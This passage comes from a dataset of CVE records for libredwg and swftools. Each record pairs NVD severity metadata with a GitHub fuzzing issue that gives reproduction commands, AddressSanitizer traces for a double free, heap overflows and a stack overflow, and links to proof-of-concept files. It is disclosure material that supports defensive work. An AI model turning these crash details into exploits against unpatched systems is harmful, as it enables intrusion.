Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==50338==ABORTING
```
## POC
[heap-buffer-overflow-appinfo_private-decode-2993.zip](https://github.com/LibreDWG/libredwg/files/5006069/heap-buffer-overflow-appinfo_private-decode-2993.zip)
|
A heap buffer overflow in appinfo_private at decode.c:2993
|
https://api.github.com/repos/LibreDWG/libredwg/issues/252/comments
| 0 |
2020-07-31T08:58:03Z
|
2020-08-01T09:34:29Z
|
https://github.com/LibreDWG/libredwg/issues/252
| 669,586,008 | 252 |
CVE-2021-39528
|
2021-09-20T16:15:12.077
|
An issue was discovered in libredwg through v0.10.1.3751. dwg_free_MATERIAL_private() in dwg.spec has a double free.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/256"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "937A8147-F4AB-4717-9E3F-4CFDF8194421",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.1.3751",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/256
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), dwgbmp (latest master [4b99ed](https://github.com/LibreDWG/libredwg/commit/4b99edb0ea26e99ef65c5fe68670e6b1f9382d44))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure
## Command line
./programs/dwgbmp ./double-free-dwg_free_MATERIAL_private-dwg.spec-7662 /tmp/a.bmp
## AddressSanitizer output
```
=================================================================
==29185==ERROR: AddressSanitizer: attempting double-free on 0x60c00000b140 in thread T0:
#0 0x7ff7ab4c22da in free (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x982da)
#1 0x55bd65d40854 in dwg_free_MATERIAL_private /home/seviezhou/libredwg/src/dwg.spec:7662
#2 0x55bd65dec9d4 in dwg_free_MATERIAL /home/seviezhou/libredwg/src/dwg.spec:7640
#3 0x55bd65e6c14e in dwg_free_object /home/seviezhou/libredwg/src/free.c:862
#4 0x55bd65e736fc in dwg_free /home/seviezhou/libredwg/src/free.c:1266
#5 0x55bd65b897d7 in bmp_free_dwg /home/seviezhou/libredwg/programs/dwgbmp.c:95
#6 0x55bd65b89e1b in get_bmp /home/seviezhou/libredwg/programs/dwgbmp.c:133
#7 0x55bd65b88bca in main /home/seviezhou/libredwg/programs/dwgbmp.c:301
#8 0x7ff7aacbcb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#9 0x55bd65b893e9 in _start (/home/seviezhou/libredwg/programs/dwgbmp+0x4e23e9)
0x60c00000b140 is located 0 bytes inside of 128-byte region [0x60c00000b140,0x60c00000b1c0)
freed by thread T0 here:
#0 0x7ff7ab4c22da in free (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x982da)
#1 0x55bd657f449b in dwg_decode_MATERIAL_private /home/seviezhou/libredwg/src/dwg.spec:7665
#2 0xb4 (<unknown module>)
previously allocated by thread T0 here:
#0 0x7ff7ab4c27aa in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x987aa)
#1 0x55bd657f2777 in dwg_decode_MATERIAL_private /home/seviezhou/libredwg/src/dwg.spec:7662
#2 0xb4 (<unknown module>)
SUMMARY: AddressSanitizer: double-free ??:0 free
==29185==ABORTING
```
## POC
[double-free-dwg_free_MATERIAL_private-dwg.spec-7662.zip](https://github.com/LibreDWG/libredwg/files/5010391/double-free-dwg_free_MATERIAL_private-dwg.spec-7662.zip)
|
A double free in dwg.spec:7662
|
https://api.github.com/repos/LibreDWG/libredwg/issues/256/comments
| 1 |
2020-08-01T12:56:26Z
|
2020-08-01T21:07:33Z
|
https://github.com/LibreDWG/libredwg/issues/256
| 670,848,928 | 256 |
CVE-2021-39530
|
2021-09-20T16:15:12.163
|
An issue was discovered in libredwg through v0.10.1.3751. bit_wcs2nlen() in bits.c has a heap-based buffer overflow.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/258"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "937A8147-F4AB-4717-9E3F-4CFDF8194421",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.1.3751",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/258
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), dwgbmp (latest master [39ef943](https://github.com/LibreDWG/libredwg/commit/39ef9439f35111170258cf57cc0c58eabc4748c7))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure
## Command line
./programs/dwgbmp ./heap-overflow-bit_wcs2nlen-bit-1636
## AddressSanitizer output
```
=================================================================
==23940==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61600000ec80 at pc 0x558b22fdc723 bp 0x7ffe585f6d40 sp 0x7ffe585f6d30
READ of size 2 at 0x61600000ec80 thread T0
#0 0x558b22fdc722 in bit_wcs2nlen /home/seviezhou/libredwg/src/bits.c:1636
#1 0x558b22c13540 in dwg_decode_LTYPE_private /home/seviezhou/libredwg/src/dwg.spec:3020
#2 0x558b2308fb8d in dwg_decode_LTYPE /home/seviezhou/libredwg/src/dwg.spec:2936
#3 0x558b2308fb8d in dwg_decode_add_object /home/seviezhou/libredwg/src/decode.c:5669
#4 0x558b23097a03 in read_2004_section_handles /home/seviezhou/libredwg/src/decode.c:2843
#5 0x558b23097a03 in decode_R2004 /home/seviezhou/libredwg/src/decode.c:3680
#6 0x558b230a5a36 in dwg_decode /home/seviezhou/libredwg/src/decode.c:242
#7 0x558b22f9edec in dwg_read_file /home/seviezhou/libredwg/src/dwg.c:251
#8 0x558b22f9ce28 in get_bmp /home/seviezhou/libredwg/programs/dwgbmp.c:120
#9 0x558b22f9bed0 in main /home/seviezhou/libredwg/programs/dwgbmp.c:301
#10 0x7f0a4446eb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#11 0x558b22f9c6a9 in _start (/home/seviezhou/libredwg/programs/dwgbmp+0x4e76a9)
0x61600000ec81 is located 0 bytes to the right of 513-byte region [0x61600000ea80,0x61600000ec81)
allocated by thread T0 here:
#0 0x7f0a44c747aa in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x987aa)
#1 0x558b22fd7de8 in bit_read_TF /home/seviezhou/libredwg/src/bits.c:1444
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/seviezhou/libredwg/src/bits.c:1636 bit_wcs2nlen
Shadow bytes around the buggy address:
0x0c2c7fff9d40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9d50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9d60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9d70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9d80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c2c7fff9d90:[01]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9db0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9dc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9dd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9de0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==23940==ABORTING
```
## POC
[heap-overflow-bit_wcs2nlen-bit-1636.zip](https://github.com/LibreDWG/libredwg/files/5011540/heap-overflow-bit_wcs2nlen-bit-1636.zip)
|
Heap overflow due to incomplete fix for issues #255
|
https://api.github.com/repos/LibreDWG/libredwg/issues/258/comments
| 0 |
2020-08-02T02:25:59Z
|
2020-08-02T12:15:29Z
|
https://github.com/LibreDWG/libredwg/issues/258
| 671,412,127 | 258 |
CVE-2021-39553
|
2021-09-20T16:15:13.187
|
An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function grealloc() located in gmem.cc. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Technical Description"
],
"url": "https://github.com/matthiaskramm/swftools/issues/103"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/103
|
[
"Exploit",
"Issue Tracking",
"Technical Description"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./stack-overflow-grealloc-gmem-156
## Output
```
Error: PDF file is damaged - attempting to reconstruct xref table...
Error: Wrong type in font encoding resource differences (cmd)
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
Error: PDF file is damaged - attempting to reconstruct xref table...
Error: Wrong type in font encoding resource differences (cmd)
ASAN:SIGSEGV
=================================================================
==68956==ERROR: AddressSanitizer: stack-overflow on address 0x7ffeeba07ff0 (pc 0x7fd321caa24e bp 0x000000000080 sp 0x7ffeeba07fe0 T0)
#0 0x7fd321caa24d (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xb024d)
#1 0x7fd321ca9d47 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xafd47)
#2 0x7fd321c1cebf (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x22ebf)
#3 0x7fd321c925e2 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x985e2)
#4 0x557ed05733d7 in grealloc(void*, int, bool) xpdf/gmem.cc:156
#5 0x557ed05d1f69 in Array::add(Object*) xpdf/Array.cc:47
#6 0x557ed05e4d64 in Lexer::Lexer(XRef*, Stream*) xpdf/Lexer.cc:54
#7 0x557ed05da8da in XRef::fetch(int, int, Object*) xpdf/XRef.cc:809
#8 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#9 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#10 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#11 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#12 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#13 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#14 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#15 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#16 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#17 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#18 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#19 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#20 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#21 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#22 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#23 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#24 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#25 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#26 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#27 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#28 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#29 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#30 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#31 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#32 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#33 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#34 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#35 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#36 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#37 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#38 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#39 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#40 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#41 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#42 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#43 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#44 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#45 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#46 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#47 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#48 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#49 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#50 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#51 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#52 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#53 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#54 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#55 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#56 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#57 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#58 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#59 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#60 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#61 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#62 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#63 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#64 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#65 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#66 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#67 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#68 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#69 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#70 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#71 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#72 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#73 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#74 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#75 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#76 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#77 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#78 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#79 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#80 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#81 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#82 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#83 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#84 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#85 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#86 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#87 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#88 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#89 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#90 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#91 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#92 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#93 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#94 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#95 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#96 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#97 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#98 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#99 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#100 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#101 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#102 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#103 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#104 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#105 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#106 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#107 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#108 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#109 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#110 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#111 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#112 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#113 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#114 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#115 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#116 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#117 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#118 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#119 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#120 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#121 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#122 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#123 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#124 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#125 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#126 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#127 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#128 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#129 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#130 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#131 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#132 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#133 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#134 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#135 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#136 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#137 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#138 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#139 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
